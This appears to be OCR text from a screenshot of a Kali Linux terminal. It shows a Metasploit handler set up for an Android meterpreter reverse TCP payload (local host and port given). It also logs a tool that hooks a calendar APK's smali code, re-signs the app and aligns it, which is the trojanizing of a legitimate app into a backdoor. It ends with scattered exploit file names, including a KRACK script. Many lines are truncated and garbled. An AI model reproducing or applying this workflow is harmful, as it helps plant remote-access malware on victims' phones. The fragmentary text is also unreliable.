 dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v4.16.56-dev                         ]
+ -- --=[ 1763 exploits - 1006 auxiliary - 306 post       ]
+ -- --=[ 536 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.69.19
LPORT => 4444
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.69.19:4444
nal    Help
+++++++++++++++++++++++++++++++++    ]
+++++++++++++++++++++++++++++++++++  ]
rk file...
+++++++++++++++++++++++++++++++++++  ]
APK...
+++++++++++++++++++++++++++++++++++  ]
PK...
+++++++++++++++++++++++++++++++++++  ]
Hook Smali
+++++++++++++++++++++++++++++++++    ]
########################################
obiletools/calendar/App.smali
########################################
++++++++++++++++++++++++++++++++++   ]
APK...
+++++++++++++++++++++++++++++++++++  ]
[*] Checking for ~/.android/debug.keystore for signing...
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++   ]
[*] Attempting to sign the package with your android debug key
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  ]
[*] Verifying signed artifacts...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  ]
[*] Aligning recompiled APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  ]
[✔] Done.
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  ]
THE QUIETER YOU BECOME, THE MORE YOU ARE ABLE TO HEAR
ramips_24.
1.0.2-1_al...
gmail
krack-all-
zero-tk.py
wpaspy.py
dkmk
powershell